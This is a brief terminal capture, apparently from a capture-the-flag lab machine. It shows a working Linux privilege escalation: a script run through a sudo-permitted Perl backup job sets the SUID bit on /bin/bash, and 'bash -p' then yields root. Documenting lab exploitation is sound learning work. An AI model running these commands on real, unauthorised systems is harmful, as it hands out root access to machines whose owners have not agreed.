 www-data@THM-Chal:/home/itguy$ cat /etc/copy.sh
bash -c "chmod +s /bin/bash"
www-data@THM-Chal:/home/itguy$ ls -l /bin/bash
-rwxr-xr-x 1 root root 1109564 Jul 12  2019 /bin/bash
www-data@THM-Chal:/home/itguy$ sudo /usr/bin/perl /home/itguy/backup.pl
www-data@THM-Chal:/home/itguy$ ls -l /bin/bash
-rwsr-sr-x 1 root root 1109564 Jul 12  2019 /bin/bash
www-data@THM-Chal:/home/itguy$ /bin/bash -p
bash-4.3# is
bash: is: command not found
bash-4.3# id
uid=33(www-data) gid=33(www-data) euid=0(root) egid=0(root) groups=0(root),33(www-data)
bash-4.3#